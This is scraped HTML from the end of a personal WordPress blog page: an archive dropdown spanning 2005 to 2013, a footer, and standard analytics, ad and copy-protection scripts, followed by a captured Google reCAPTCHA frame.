	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sN9WDiLG_H9tcztWfqwh8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769271019664');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>